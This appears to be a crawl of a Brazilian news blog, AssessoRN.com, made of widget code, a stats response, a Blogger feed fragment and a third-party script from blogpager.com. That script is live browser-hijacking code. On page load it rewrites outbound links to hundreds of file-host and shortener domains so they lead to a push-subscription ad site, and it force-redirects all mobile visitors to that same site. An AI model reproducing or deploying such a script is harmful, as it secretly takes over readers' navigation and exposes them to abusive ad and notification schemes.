_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image11', 'sidebarwidgetsarea', document.getElementById('Image11'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebarwidgetsarea', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebarwidgetsarea', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text6', 'sidebarwidgetsarea', document.getElementById('Text6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebarwidgetsarea', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text9', 'sidebarwidgetsarea', document.getElementById('Text9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebarwidgetsarea', document.getElementById('Image5'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebarwidgetsarea', document.getElementById('BlogList1'), {'numItemsToShow': 10, 'totalItems': 43}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebarwidgetsarea', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarwidgetsarea', document.getElementById('Stats1'), {'title': '\xdaltimas visualiza\xe7\xf5es', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': true, 'statsUrl': '//www.assessorn.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dLAST_MONTH\x26token\x3dAPq4FmAEu2v9jlKPH3XU2gpyYEnGmmjDQTjQjf1_sE24QkrsQvan0BkTYYFsh72NVIcM73CTdf_mtYG4SnYjNEBz53f-BzBtgw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebarwidgetsarea', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebarwidgetsarea', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Carregando\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'footerwidgetcol-1', document.getElementById('PageList1'), {'title': 'Instagram:', 'links': [{'isCurrentPage': false, 'href': 'https://www.instagram.com/assessorn_/', 'title': 'Assessorn.com'}, {'isCurrentPage': false, 'href': 'https://www.threads.net/', 'title': 'THREADS.NET'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footerwidgetcol-2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerwidgetcol-3', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footerwidgetcol-4', document.getElementById('HTML4'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.assessorn.com/b/stats?style=BLACK_TRANSPARENT&timeRange=LAST_MONTH&token=APq4FmA5bYMIxny09kuaqzf7K9sjTYhOPqk7EAIWVYbYjerIjyspGeLgVAHpp9MYd0FjxTSjcNzASjmO6uuHXodg6NKAjybveQ
body_size: 41
content:
{"total":61475,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,26],[1,28],[2,25],[3,29],[4,33],[5,28],[6,32],[7,35],[8,32],[9,21],[10,37],[11,31],[12,30],[13,19],[14,38],[15,46],[16,27],[17,32],[18,29],[19,42],[20,68],[21,100],[22,46],[23,28],[24,26],[25,27],[26,27],[27,30],[28,38],[29,30]],"nextTickMs":66666}

--- FILE ---
content_type: application/x-javascript
request_url: https://blogpager.com/dataolder.js
body_size: 5275
content:
var domainuc='corneey.com,nimbleinity.com,rapidtory.com,agileurbia.com,activeterium.com,zipvale.com,festyy.com,velocicosm.com,musio.net.br,swiftation.com,vializer.com,jzrputtbut.net,yobuilder.com,quainator.com,rgho.st,od.lk,adfoc.us,adult.xyz,zo.ee,openlink.biz,openload.co,drive.google.com,feedify.com.br,j.gs,gestyy.com,sistemasertanejo.com,pomfe.co,a.pomfe.co,moddisc.com,picocurl.com,shink.in,shink,ir.thepirategratis.com,zoink.it,ay.gy,viahold.com,1fichier.com,dataurbia.com,casualient.com,adult.xyz,ceesty.com,encurta.net,download.psdirect.us,midiashared.com,s000.tinyupload.com,clkmein.com,destyy.com,shink.in,limetorrents.cc,weshare.me,superdowns.org,apkmirror.com,zofile.com,mirrorcreator.com,solidfiles.com,sht.io,mobdisc.comupfile.mobi,play.google.com,ahref.co,bluenik.com,microify.com,babblecase.com,encurtar.linkfanburst.com,play.mob.org.pt,play.mob.orgbigfile.to,fileboxer.co.za,tinyurl.com,bluenik.com,fas.li,engine.adbooth.com,ift.tt,bc.vc,multcloud.com,viid.me,1fichier.com,github.com,linkshrink.net,katfile.com,iouk.biz,sharepoint.com,hitsebeats-my.sharepoint.com,novomp3.net.br,teucloud.com,href.li,userscloud.com,binbox.io,jheberg.net,midiashared.com,dfiles.eu,linkurl.xyz,bigfile.to,urlcash.net,urlf.ly,notlong.com,main.exoclick.com,magnet:?xt,upload.cash,uskip.me,brfiles.com,openload.co,spaste.com,d-h.st,uploaded,24uploading,24uploading.com,bitshare,ul.to, pastebin,24uploading,freakshare,anyhub,oron,brarquivos,oboom,123savemp3,salefiles,storbit,userscloud,cloudbrasil,meocloud,soundowl,meocloud.pt,secureupload,mukupload,mega,sh,sh.st,adf,adf.ly,sertanejomp3,rockfile,abelhas,tunescoop,hu,uploadrocket,brupload,multiupload,minhateca.com.br,toolslib.net,magnet,magnet:,prefiles.com,cld.pt,meocloud.pt,hea3xa.s.cld.pt,datafile.com,load.to,gamefront.com,userscloud.com,sejamaisativo,upx.nz,copy.com,cloclo21.datacloudmail.ru,cld.pt,linkshrink.net,nullrefer.com,lix.in,ouo.io,sellfy.com,issuu.com,abelhas,openload,cloudmonster,fyels,okfiles.net,yyv.co,tocomlink.com,chomikuj.pl,toutbox.fr,getthebit.com,freefolder.net,onefile.net,filepost.ru,filefactory.ru,anyfiles.net,ifolder.ru,sms4file.com,depositfiles.ru,turbobit.ru,4files.net,abelhas.pt,r8link.com,meocloud.pt,okfiles.net,cloudvpsfiles.com,nowdownload.ch,qr48.com,datafilehost.com,cloudfront,livrosrevistas,edownloadfile,adswarez,adsafiliados,ad-sys,downloadfilmestorrent,rpds-download.com,ifilez.org,download,Baixar,secureupload.eu,volcanobox.net,zoink.ch,rockfile.eu,jmshared.co,jmshared.com,jmshared.org,jmshared,baixaki.com.br,filesmonster.com,flashx.tv,fileparadox.in,filehaste.com,nitroflare.com,kickass,kickass.so,baixaki,baixaki.com.br,baixar,cdn.bluestacks.com,jmshared.net,x7.to,zshare.net,rapidshare.com,megaupload.com,w15.easy-share.com,adf.ly,bitshare.com,linkeasy.org,zpag.es,rapidshare.de,uploadstation.com,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,uploading.com,filmesdiarios.org,fileserve.com,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,up-file.com,fileom.com,uploaded,rapidshare,deposit,zshare.net,mandamais.com.br,fileserve.com,sharingmatrix.com,filesonic.com,filebox.com, qshare.com,zshare.net,filefactory.com,storage.to,filesonic.com,rapidshare.com,megaupload.com,4shared.com,rapidshare.de,bitroad.net,fileserve.com,flyupload.com,2shared.com,sharingmatrix.com,sharingmatrix,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,filesonic,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,depositfiles.com,up-file.com,hotfile.com,megavideo.com,megaporn.com,uploading.com,kewlshare.com,pyramidfiles.co,pyramidfiles,bitshare.com,bitshare,wupload.com,wupload,linkbucks.com,crocko.com,crocko,freakshare.com,freakshare,freakshare.net,uploaded.to,uploaded,ul.to,queenshare.com,queenshare,uploadboost.com,filegag.com,jumbofiles.com,jumbofiles,filejungle.com,filejungle,megashare.com,megashare,netload.in,netload,bayfiles.com,bayfiles,linkbucks,x7,share-online.biz,turbobit.net,putlocker.com,rapidgator.net,rapidgator,speedyshare.com,180upload.com,rapidgator.net,uptobox.com,muchshare.net.com,project-free-upload.com,netload.in,muchshare,shareflare.net,upafacil.com,go4up.com,goo.gl,sharefiles,sharefiles.co,yess.me,yess,linkprotegido.info,linkprotegido,zip.net,zip.net,depositfiles.com,putlocker.com,filebox.com,shareflare.net,filereactor.com,jumbofiles.com,filerio.in,sharpfile.com,pigsonic.com,queenshare.com,filesharehost.com,shareflare.net,fiberupload.com,filegag.com,uploadboost.com,goo.gl,letitbit.net,muchshare.net,fooget.com,grupload.com,filevelocity.com,crocko.com,shareflare.net,uploadstation.com,filejungle.com,ul.to,bitshare.com,migre.me,Wupload.com,bit.ly,duckload.com,bit.ly,uploaded.to,filefactory.com,filesonic.com,4shared.com,shareflare.net,freakshare.net,fileserve.com,hotfile.com,superfastfile.com,movieshare.in,sharingmatrix.com,oron.com,storage.to,x7.to,zshare.net,rapidshare.com,megaupload.com,rapidshare.de,bitroad.net,flyupload.com,2shared.com,megashares.com,transferbigfiles.com,sharedzilla.com,letitbit.net,vip-file.com,mediafire.com,easy-share.com,mybloop.com,mandamais.com.br,adrive.com,badongo.com,Sendspace.com,rapidshare.ru,filebase.to,uploadbox.com,up-file.com,uploading.com,biganfree.com,zshare.net,spaceforfiles.com,file4go.com,filesflash.com,terafile.co,open.ge.tt,rusfolder.net,minus.com,torrentsz.in,uppit.com,uploadable.ch,torcache.net,down2money.net,uploaded.com,filemonkey.in,hulkfile.eu,asfile.com,cdn.anonfiles.com,uptobox.com,rocketfile.net,rmsafe.com,hugefiles.net,1fichier.com,fichier.com,zippyshare.com,mega.co.nz,minifying.me,gamevicio.com,filesbt.com,dgmg.org,minhateca.com.br,disk.yandex.com,yandex.com,uploaded.net,sites.google.com,suamusica.com.br,thepiratebay.sx,redirecionando.me,filemarkets.com,babylon.com,musicasparabaixar.org,uplea.com,gigasize.com,filerio.com,u31161121.vip-file.com,tusfiles.net,fileom.com,putlocker.com,gigabase.com,share4web.com,unibytes.com,filefactory.com,usefile.com,filerio.in,d01.megashares.com,netkups.com,muchshare.net,rapidshare.com,bitly.com,rapidgator.net,adv.li,ads.tt,depositfiles.org,uploadboost.com,uploadjet.net,netload.in,grupload.com,queenshare.com,fiberupload.com,holderfile.com,pigsonic.com,mojofile.com,anonfiles.com,shareflare.net,crocko.com,uploadboost.com,bayfiles.com,sendmyway.com,file-upload.net,coraldrive.net,megaupload.com,turbobit.net,bitshare.com,glumbouploads.com,w15.easy-share.com,adf.ly,file-cadastre-se.comuf.com,bitshare.net,telaquente.biz,wupload.com,downloadseguro.org,linkeasy.org,zpag.es,rapidshare.de,filejungle.com,uploadstation.com,bitroad.net,wupload.com.br,sharpfile.com,downlivre.org,flyupload.com,2shared.com,x4.xclicks.net,megashares.com,transferbigfiles.com,sharedzilla.com,megavideo.com,jumbofiles.com,x3.xclicks.net,x2.xclicks.net,x5.xclicks.net,temdownloads.netau.net,letitbit.net,goo.gl,sharingmatrix.com,hotfile.com,vip-file.com,mediafire.com,easy-share.com,baixetudoaki.net,mybloop.com,mandamais.com.br,adrive.com,multiupload.com,box.com,protetordelink.com,uploading.com,filmesdiarios.org,muambeiros.net,fileserve.com,azushare.net,filesonic.com,uploaded.to,upmais.net,fileserve.com,loadbr.info,4shared.com,badongo.com,freakshare.com,assistaonline.blogspot.com,Sendspace.com,ziddu.com,rapidshare.ru,filebase.to,sharedzilla.com,uploadbox.com,baixarfilmeseseries.org,depositfiles.com,indica.celularbr.com,download.vipdownload.com.br,protetordelink.tv,zpag.es,sharex.xpg.com.br,vip-file.com,ul.to,letitbit.net,migre.me,thepiratebay.se,novomp3.com,novomp3.mus.br,klumag.net,eimia.net,up-file.com,uploadrocket.net,brupload.net,magnet,mukupload.com,oboom.com,oboom.es,seuarquivo,firedrive.com,drive.google,bc.vc,k2s,novafile,loadfiles,180upload,1fichier,1filesharing,2shared,4files,4share,4shared,a2zupload,adf,adrive,amazon,anyfiles.org,axifile,badongo,bayfiles,bigandfree,bigupload,bit,bitroad,bitshare,bizhat,bonpoo,box.com,carbonite,cepzo,cramit,crocko,croko,dataup,depfile,deposit,depositfiles,dimshare,drive.google,driveway,dropbox,dropvideo,duckload,easy-share,easyshare,egnyte,egoshare,enterupload,esnips,extabit,ezyfile,ffuw,file-rack,file27,filebase,filebeam,filebox,filecoast,fileden,filedropper,filefactory,filefront,filegag,filehost,filehosting,filejungle,filemade,fileom,filepost,fileqube,filerio,files,files2u,filesave,filesavr,filesend,fileserve,filesflash,fileshare,filesline,filesonic,filestube,fileswap,filevelocity,filevice,filevicelumfile,filez,filezzz,flameupload,flashx,flyfile,flyupload,fooget,freakshare,freefolder,friendlyfiles,ftp2share,getfile,getthebit,gettyfile,getupload,gigasize,gigeshare,go4up,goo,hellshare,hightail,hipfile,hostingbulk,hotfile,hotlinkfiles,hulkfile,hulkshare,icefile,icloud,ifile,ifolder,infinitemb,jumbofiles,justcloud,justupit,keep2share,kewlshare,leteckaposta,letitbit,linkbucks,linkprotegido,lix,loadfiles,loombo,luckshare,luckyshare,magnet,mailbigfile,mandamais,mandeibem,mangoshare,mediafire,mega.co,megaftp,megaporn,megarotic,megashare,megashares,megaupload,megavideo,midupload,migree,mihd,milledrive,mlfat4arab,modovideo,moevideo,movieshare,moviezer,muchshare,multiupload,mybloop,myfreefilehosting,mystream,myupload,netload,notlong,nowvideo,onefile,onlinedisk,opendrive,oron,oteupload,oxyshare,pando,paste2,pipebytes,project-free-upload,putlocker,pyramidfiles,q.gs,qshare,queenshare,quickfilepost,quicksharing,quickupload,rapidgator,rapidshare,ryushare,savefile,secureupload,sendspace,sendthisfile,senduit,sexupload,sexuploader,share-online,sharedzilla,sharefiles.com,shareflare,sharejunky,shareua,sharingmatrix,sharpfile,simpleupload,skydrive,slingfile,sms4file,smsfiles,snaggys,sockshare,soundcloud,speedshare,speedyshare,spread-it,storage,storeandserve,streamfile,streamupload,sugarsync,superfasfile,superfastfile,supload,swoopshare,tinyupload,tinyurl,torrentz,transferbigfiles,turbobit,turboshare,turboupload,ubuntu,ucash,ufliq,ugotfile,ul.to,ultrashare,up-file,upafacil,upamais,upfile,upitus,uploadboost,uploadbox,uploadcell,uploaded,uploadfile,uploading,uploadline,uploadmachine,uploadok,uploadyourfiles,upmirror,uppit,uptobox,usershare,videobb,videohex,videoslasher,videoweed,videozer,vidto,vimeo,vip-file,vip-files,vk.com,vkontakte,webfile,webfilehost,wetransfer,wikisend,wupload,wyslijto,x7,xup,yadi,yandex.com,yastorage.com,yess,yourfilehost.com,yourfilelink.com,yousendit.com,youtube,z-share,zalil,ziddu.com,zippyshare.com,zippysharedj.com,zshare.net,livrai,mukupload,coolzipextractorapp,arkfy,netkups,cloudzer,rmsafe,zunay,1fochier,hitfile,seuarquivo,oboom,firedrive,filemonkey,upofiles,loadfiles,unibytes,share4web.com,ipaddress.com,uplea.com,k2s.cc,novafile.com,uploadhero,sendmyway.com,sharebeast.com,uploadable.com,uploadable.ch,asfile.com,cloudshare.com,davvas.com,nirafile.com,rghost.net,minhateca.com.br,jmshared.co';


//MUDAR AKI...
var urluc='https://gogo.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
//MUDAR AKI...


var domainsuc=',';

function cuc(){
   var linkuc=document.getElementsByTagName("A");
   
   try{
      var locuc=(""+top.location.href).replace("http://","").replace("https://","").replace("www.","");
   }catch(e){
      var locuc=(""+document.location.href).replace("http://","").replace("https://","").replace("www.","");
   }
   
     
   for(i=0;i<linkuc.length;i++){    
   		  
      domain_urluc=(""+linkuc[i].href).replace(/^\s+/g,"").replace(/\s+$/g,"").replace("http://","").replace("https://","");
	  if(duc(linkuc[i].href)&&(((" "+linkuc[i].href).indexOf(locuc)<=0||(" "+linkuc[i].href).indexOf("http")<=0)||(" "+linkuc[i].href).lastIndexOf("http:")>3)&&(" "+linkuc[i].href).indexOf("script:")<=0&&(" "+linkuc[i].href).indexOf("#")!=1&&(" "+linkuc[i].href).indexOf("mailto:")<=0&&(" "+linkuc[i].href).indexOf("file:")<=0&&(" "+linkuc[i].href).indexOf("#exit")<=0&&!(!isNaN(parseInt(domain_urluc.substr(0,1)))&&(!isNaN(parseInt(domain_urluc.substr(0,2)))||domain_urluc.substr(0,2)=="."))){
	     
		 linkuc[i].target="_blank";		 
		 var inverte = linkuc[i].href.match(/[^|]/gi).join("");
		 linkuc[i].href=urluc+ base64_encode(inverte);		 
	  }
   }
   

}

function duc(urluc){
       
   if(""+domainuc!="undefined"&&domainuc!=""&&domainuc.replace(/\s/g,"")!=""&&urluc!=""){
      if((" "+domainuc).indexOf(",")>0){
	     params_to_skip=domainuc.split(",");
	   }else{
		  params_to_skip=new Array(domainuc);
	   }for(s=0;s<params_to_skip.length;s++){
		  if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
			 if(""+domainsuc!="undefined"&&domainsuc!=""&&domainsuc.replace(/\s/g,"")!=""&&urluc!=""){
				if((" "+domainsuc).indexOf(",")>0){
				   params_to_skip=domainsuc.split(",");
				}else{params_to_skip=new Array(domainsuc);}
				for(s=0;s<params_to_skip.length;s++){
				   if((" "+urluc.toLowerCase()).indexOf(params_to_skip[s].toLowerCase())>0){
					  return false;
					  break;
				   };
				}return true;
			 }else{
			    return true;
			 }
		   };
		}
		return false;
    }else{
	    return false;
	}
}if(""+window.onload==""||""+window.onload=="null"){
   window.onload=cuc;
}else{
   var tout=window.setTimeout("cuc(); clearTimeout(tout)",1);
};
function base64_encode (data) 
{
	
	    
	var b64 = ""
	var bits, i = 0, ac = 0, enc="", tmp_arr = [];
	
	if (!data) {
	    return data;
	}
	
	data = this.utf8_encode(data+'');
	
	do { // pack three octets into four hexets
	    o1 = data.charCodeAt(i++);
	    o2 = data.charCodeAt(i++);
	    o3 = data.charCodeAt(i++);
	
	    bits = o1<<16 | o2<<8 | o3;
	
	    h1 = bits>>18 & 0x3f;
	    h2 = bits>>12 & 0x3f;
	    h3 = bits>>6 & 0x3f;
	    h4 = bits & 0x3f;
	
	    // use hexets to index into b64, and append result to encoded string
	    tmp_arr[ac++] = b64.charAt(h1) + b64.charAt(h2) + b64.charAt(h3) + b64.charAt(h4);
	} while (i < data.length);
	
	enc = tmp_arr.join('');
	
	switch (data.length  ) {
	    case 1:
	        enc = enc.slice(0, -2) + '==';
	    break;
	    case 2:
	        enc = enc.slice(0, -1) + '=';
	    break;
	}
	
	return enc;
}
function utf8_encode ( argString ) 
{
   
    var string = (argString+''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
 
    var utftext = "";
    var start, end;
    var stringl = 0;
 
    start = end = 0;
    stringl = string.length;
    for (var n = 0; n < stringl; n++) {
        var c1 = string.charCodeAt(n);
        var enc = null;
 
        if (c1 < 128) {
            end++;
        } else if (c1 > 127 && c1 < 2048) {
            enc = String.fromCharCode((c1 >> 6) | 192) + String.fromCharCode((c1 & 63) | 128);
        } else {
            enc = String.fromCharCode((c1 >> 12) | 224) + String.fromCharCode(((c1 >> 6) & 63) | 128) + String.fromCharCode((c1 & 63) | 128);
        }
        if (enc !== null) {
            if (end > start) {
                utftext += string.substring(start, end);
            }
            utftext += enc;
            start = end = n+1;
        }
    }
 
    if (end > start) {
        utftext += string.substring(start, string.length);
    }
 
    return utftext;
}




var userAgent = navigator.userAgent.toLowerCase();
var devices = new Array('nokia','iphone','blackberry','sony','lg',
'htc_tattoo','samsung','symbian','SymbianOS','elaine','palm',
'series60','windows ce','android','obigo','netfront',
'openwave','mobilexplorer','operamini');
var url_redirect = 'https://gogo.tipsonweb.info/?utm_medium=824c1c656a4967fb956c9e545f85fe90e9cbe832&utm_campaign=push_subs_04_07_2020_0000';
function mobiDetect(userAgent, devices) {
for(var i = 0; i < devices.length; i++) {
if (userAgent.search(devices[i]) > 0) {
return true;
}
}
return false;
}

if (mobiDetect(userAgent, devices)) {
window.location.href = url_redirect;
}







var _wau = _wau || []; _wau.push(["small", "hr018syv09", "i56"]);
(function() {var s=document.createElement("script"); s.async=true;
s.src="//whos.amung.us/swidget/hr018syv09";
document.getElementsByTagName("head")[0].appendChild(s);
})();

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.assessorn.com/feeds/posts/summary/-/Economia?alt=json-in-script&orderby=updated&start-index=2228&max-results=5&callback=showRelatedPost
body_size: 3532
content:
// API callback
showRelatedPost({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409"},"updated":{"$t":"2026-01-21T17:19:58.041-03:00"},"category":[{"term":"Geral"},{"term":"Brasil"},{"term":"Política"},{"term":"Natal"},{"term":"Economia"},{"term":"Eventos"},{"term":"Cultura"},{"term":"Opinião"},{"term":"Jornalismo"},{"term":"Voluntariado"},{"term":"Educação"},{"term":"Saúde"},{"term":"Cidades"},{"term":"Data"},{"term":"Turismo"},{"term":"Entretenimento"},{"term":"Comércio"},{"term":"Universidade"},{"term":"Seridó"},{"term":"Religião"},{"term":"Crianças e Adolescentes"},{"term":"Música"},{"term":"Artigos"},{"term":"Esportes"},{"term":"Mercado"},{"term":"Nordeste"},{"term":"Oeste"},{"term":"Shows"},{"term":"Mundo"},{"term":"Meio Ambiente"},{"term":"Litoral"},{"term":"Agreste"},{"term":"Ciência"},{"term":"Gastronomia"},{"term":"Foto:divulgação"},{"term":"Televisão"},{"term":"Teatro"},{"term":"Cinema"},{"term":"Agricultura"},{"term":"Agropecuária"},{"term":"Vale do Açu"},{"term":"Casa do Bem"},{"term":"CONCURSOS"},{"term":"Internet"},{"term":"Idosos"},{"term":"Cabugi e região Central"},{"term":"Artigo"},{"term":"Evento"},{"term":"emprego"},{"term":"Enquete"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral  \u0012\u0007Música"},{"term":"Nordeste  \u0012\u0007Cultura  \u0012\u0006Brasil  \u0012\u0005Geral"},{"term":"negócios"},{"term":"AssessoRN\/ago2006\/jul2010"},{"term":"Nordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música"},{"term":"Natal."},{"term":"B"},{"term":"C"},{"term":"Brasil  \u0012\u0005Geral"},{"term":"Gera"},{"term":"L"},{"term":"\u000B\u0012\bNordeste\f\u000B\u0012\u0007Cultura\f\u000B\u0012\u0006Brasil\f\u000B\u0012\u0005Geral\f\u000B\u0012\u0007Música\f"},{"term":"Economiagastronomia"},{"term":"Foto-Memória"},{"term":"Futebol"},{"term":"S"}],"title":{"type":"text","$t":"AssessoRN.com                                      "},"subtitle":{"type":"html","$t":"acesse o RN blog do jornalista João Bosco de Araújo    [o Brasil é grande; o Mundo é pequeno]"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Economia?alt=json-in-script\u0026start-index=2228\u0026max-results=5\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/search\/label\/Economia"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Economia\/-\/Economia?alt=json-in-script\u0026start-index=2223\u0026max-results=5\u0026orderby=updated"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/summary\/-\/Economia\/-\/Economia?alt=json-in-script\u0026start-index=2233\u0026max-results=5\u0026orderby=updated"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6107"},"openSearch$startIndex":{"$t":"2228"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-5586729951439120757"},"published":{"$t":"2016-08-23T18:30:00.002-03:00"},"updated":{"$t":"2016-08-23T18:31:13.900-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saúde"}],"title":{"type":"text","$t":"Nota sobre a coleta de lixo comum dos hospitais da rede pública da Região Metropolitana de Natal"},"summary":{"type":"text","$t":"\nNota – Coleta de lixo comum dos hospitais\nda rede pública da Região Metropolitana\n\n\n\nNATAL (RN), 23 de agosto de 2016.\n\n\n\nSobre a\nparalisação do serviço de coleta de lixo comum nas unidades hospitalares de\nsaúde do Estado localizadas na Região Metropolitana de Natal, a Secretaria de\nEstado da Saúde Pública (Sesap) informa que tem como prioridade imediata a\nregularização dos repasses necessários "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.assessorn.com\/feeds\/5586729951439120757\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/nota-sobre-coleta-de-lixo-comum-dos.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/5586729951439120757"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1635881978331742409\/posts\/default\/5586729951439120757"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.assessorn.com\/2016\/08\/nota-sobre-coleta-de-lixo-comum-dos.html","title":"Nota sobre a coleta de lixo comum dos hospitais da rede pública da Região Metropolitana de Natal"}],"author":[{"name":{"$t":"João Bosco de Araujo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04447525698048833720"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcAvIh6mua4wbQV32YJuQ95suNM4bZuXrCkh4XsTXEEViNwxVIPlFMkj7FBZXXFHOvb6ACiZOVXkk0j1T79TTRkz2smJ9VwAZWos_ZqjCOoctGMwQXzSpcbg-XVdpDFWA\/s42\/jba.jpg"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1635881978331742409.post-125702860793988386"},"published":{"$t":"2016-08-23T14:11:00.000-03:00"},"updated":{"$t":"2016-08-23T14:52:53.274-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Brasil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Economia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geral"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jornalismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nordeste"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Opinião"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Política"}],"title":{"type":"text","$t":"Projeto do Senado na pauta da Comissão de Desenvolvimento Regional"},"summary":{"type":"text","$t":"\nA 